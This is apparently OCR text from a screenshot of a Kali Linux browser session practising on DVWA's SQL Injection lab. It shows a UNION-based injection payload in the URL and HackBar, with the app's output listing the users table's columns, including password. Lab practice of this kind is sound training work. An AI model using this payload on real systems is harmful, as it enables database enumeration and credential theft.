 Firefox
4
kali@kali: ~
10:18 AM
0%
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - Mozilla Firefox
(49条消息) kali linux ( 20
Damn Vulnerable Web A
BeEF Control Panel
192.168.52.131/dvwa/vulnerabilities/sqli/?id= 1' union select column_name, 1 FROM information_schema.columns WHERE table_name = 'users' -- '&Su
150%
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
First name: admin
Surname: admin
ID:  1' union select column_name, 1 FROM information_schema.columns WHERE table_name = 'users' -- '
First name: user_id
Surname: 1
ID:  1' union select column_name, 1 FROM information_schema.columns WHERE table_name = 'users' -- '
First name: first_name
Surname: 1
ID:  1' union select column_name, 1 FROM information_schema.columns WHERE table_name = 'users' -- '
First name: last_name
Surname: 1
ID:  1' union select column_name, 1 FROM information_schema.columns WHERE table_name = 'users' -- '
First name: user
Surname: 1
ID:  1' union select column_name, 1 FROM information_schema.columns WHERE table_name = 'users' -- '
First name: password
Surname: 1
ID:  1' union select column_name, 1 FROM information_schema.columns WHERE table_name = 'users' -- '
First name: avatar
Surname: 1
More info
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New HackBar
Encryption Encoding SQL XSS LFI XXE Other
Commit now! HackBar v2
Load URL
Split URL
http://192.168.52.131/dvwa/vulnerabilities/sqli/?id= 1' union select column_name, 1 FROM information_schema.columns
WHERE table_name = 'users' -- '&Submit=Submit#